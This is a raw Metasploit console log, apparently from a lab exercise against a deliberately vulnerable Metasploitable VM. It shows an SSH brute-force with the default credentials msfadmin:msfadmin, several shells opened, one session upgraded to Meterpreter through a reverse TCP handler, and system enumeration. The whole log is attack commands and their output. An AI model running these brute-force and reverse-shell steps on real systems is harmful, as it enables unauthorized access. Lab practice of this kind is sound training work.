 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.100.5:22 - Starting bruteforce
[+] 192.168.100.5:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1
000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip
),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),100
0(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00
UTC 2008 i686 GNU/Linux '
[*] SSH session 5 opened (192.168.100.4:33361 → 192.168.100.5:22) at 2025-09
-24 01:51:27 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions

Active sessions
===============

  Id  Name  Type         Information    Connection
  --  ----  ----         -----------    ----------
  1         shell linux  SSH lomonua @  192.168.100.4:38303 → 192.168.100.
                                        5:22 (192.168.100.5)
  2         shell linux  SSH lomonua @  192.168.100.4:37545 → 192.168.100.
                                        5:22 (192.168.100.5)
  3         shell linux  SSH lomonua @  192.168.100.4:32865 → 192.168.100.
                                        5:22 (192.168.100.5)
  4         shell linux  SSH lomonua @  192.168.100.4:33077 → 192.168.100.
                                        5:22 (192.168.100.5)
  5         shell linux  SSH lomonua @  192.168.100.4:33361 → 192.168.100.
                                        5:22 (192.168.100.5)

msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 4
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [4]
[*] Upgrading session ID: 4
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.100.4:4433
[*] Sending stage (1017704 bytes) to 192.168.100.5
[*] Meterpreter session 6 opened (192.168.100.4:4433 → 192.168.100.5:39629)
at 2025-09-24 01:52:12 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 6
[*] Starting interaction with 6...

meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > guid\
 > guid
[-] Unknown command: guidguid. Run the help command for more details.
meterpreter > guid
[+] Session GUID: f22c7ca4-1650-4ba6-b12d-6a9eaa810c36
meterpreter >